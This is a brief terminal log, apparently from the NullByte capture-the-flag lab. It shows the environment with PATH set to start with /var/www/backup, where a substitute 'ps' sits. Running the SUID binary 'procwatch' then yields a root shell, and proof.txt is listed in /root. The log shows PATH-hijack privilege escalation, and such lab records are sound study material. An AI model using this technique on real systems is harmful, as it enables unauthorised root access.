 MAIL=/var/mail/ramses
PATH=/var/www/backup:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
PWD=/var/www/backup
LANG=en_HK.UTF-8
SHLVL=1
HOME=/home/ramses
LANGUAGE=en_HK:en
LOGNAME=ramses
SSH_CONNECTION=10.5.40.120 53870 10.5.40.134 777
XDG_RUNTIME_DIR=/run/user/1002
_=/usr/bin/env
ramses@NullByte:/var/www/backup$ ./procwatch
bash-4.3# whoami
root
bash-4.3# ls
procwatch  ps  ps.c  readme.txt
bash-4.3# cd /root
bash-4.3# ls
proof.txt
bash-4.3#